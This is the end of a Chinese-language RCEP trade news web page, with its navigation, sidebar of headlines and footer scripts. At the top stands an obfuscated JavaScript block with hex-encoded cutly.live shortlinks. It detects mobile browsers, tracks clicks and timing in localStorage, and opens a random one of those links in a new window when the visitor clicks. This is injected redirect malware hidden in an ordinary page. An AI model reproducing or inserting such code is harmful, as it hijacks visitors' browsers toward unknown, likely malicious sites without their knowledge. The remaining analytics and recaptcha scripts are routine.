<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x55\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x59\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x46\x68\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x47\x76\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x65\x73\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x65\x43\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x4e\x4f\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x62\x57\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x47\x49\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x67\x46\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	
	<hr width="100%" size="1" />

	<p>&nbsp;</p>
	
	</article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://cn.rcepnews.com/2023/03/15/1676.html" rel="prev"><span>上一篇</span><p>新加坡经济增长将在2023年超过美国和欧盟</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://cn.rcepnews.com/2023/03/16/1682.html" rel="next"><span>下一篇</span><p>世界银行大幅下调越南经济增长预期</p></a></div>
</nav>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://cn.rcepnews.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><div id="nav_menu-3" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">公众号导航</span></h4><div class="menu-wxgzh-container"><ul id="menu-wxgzh" class="menu"><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://mp.weixin.qq.com/s/PvFLiT5u_Zp8IXHK-iv5Bw">全球经济陷入萎缩</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="https://mp.weixin.qq.com/s/lt3QCdx2CTV35HZoHxaAmQ">欧洲外交开始加速转向亚洲</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a href="https://mp.weixin.qq.com/s/X7NFWRnH5TeHOyvyWAacVQ">欧洲和非洲的双赢</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://mp.weixin.qq.com/s/oXD6yCtUonMLv_14Vt6h9g">越南崛起为全球制造业中心</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><img src="https://mp.weixin.qq.com/mp/qrcode?scene=10000004&amp;size=102&amp;__biz=MzkxMDM5ODU2MA==&amp;mid=2247483786&amp;idx=1&amp;sn=8dc81e7e5c64acab8197355e8f5ec691&amp;send_time="/></div>

  <div align="center">微信扫一扫
    关注RCEP国际贸易</div></div></div><div id="custom_html-7" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.ibnews.com/cn/2024/09/03/52873.html" target="_blank" rel="noopener">自由贸易覆盖日本80%的贸易额，但日本仍不满意</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/09/03/52861.html" target="_blank" rel="noopener">澳大利亚最高外交官担心企业将错过东南亚的繁荣</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52846.html" target="_blank" rel="noopener">胡润印度富豪榜：印度每5天诞生1名亿万富翁</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52842.html" target="_blank" rel="noopener">墨西哥央行将2024年GDP增​​长预测下调至1.5%</a>
<hr />
<a href="https://sa.ibnews.com/2024/09/03/329.html" target="_blank" rel="noopener">印度为何退出史上最大贸易集团的RCEP？</a>
<hr /></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">最新消息</span></h4>
		<ul>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/29/3417.html">浙江企业拓展东盟市场迎来新机遇</a>
											<span class="post-date">10月 29, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/03/3413.html">中国银行国庆节期间外汇牌价</a>
											<span class="post-date">10月 3, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/07/19/3411.html">世贸组织改革的目标是更公平的贸易</a>
											<span class="post-date">7月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/26/3408.html">《新闻稿行业联盟》 媒介永久免费的公开营销平台论坛</a>
											<span class="post-date">6月 26, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/19/3406.html">新闻稿行业联盟今日正式成立</a>
											<span class="post-date">6月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/21/3399.html">Google Chrome 漏洞或致黑客入侵</a>
											<span class="post-date">5月 21, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/13/3394.html">2025年PE沈阳投融资活动周成功举办</a>
											<span class="post-date">5月 13, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/04/25/3391.html">智启未来 光耀全球 2025宁波国际照明展览会赋能照明产业新生态</a>
											<span class="post-date">4月 25, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2024/12/09/3387.html">商流与物流共舞，递四方戴彬深度解析2025跨境电商趋势</a>
											<span class="post-date">12月 9, 2024</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2024/12/05/3385.html">伊朗获得欧亚经济联盟观察员地位申请获批准</a>
											<span class="post-date">12月 5, 2024</span>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
Copyright &copy; 2026  RCEP中文网	   
		</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>





<!--tongji -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebfac1a6125762662d2b2f084b7b166b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






<!--tijiao -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Un4KGrVKYi8CAouFgxw7Bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767471349731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>